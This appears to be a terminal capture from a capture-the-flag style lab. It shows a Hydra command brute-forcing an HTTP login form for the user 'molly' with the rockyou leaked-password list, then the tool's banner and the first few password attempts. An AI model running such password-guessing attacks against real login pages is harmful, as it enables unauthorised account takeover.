 ~ 255 ✘
hydra -l molly -P /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt 10.10.166.146 http-post-form "/:username=^USER^&password
=^PASS^:F=incorrect" -V
Hydra v9.4-dev (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-22 22:57:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.166.146:80/:username=^USER^&password=^PASS^:F=incorrect
[ATTEMPT] target 10.10.166.146 - login "molly" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.166.146 - login "molly" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.166.146 - login "molly" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.166.146 - login "molly" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.166.146 - login "molly" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0)
[ATTEMPT] target 10.10.166.146 - login "molly" - pass "princess" - 6 of 14344398 [child 5] (0/0)
[ATTEMPT] target 10.10.166.146 - login "molly" - pass "1234567" - 7 of 14344398 [child 6] (0/0)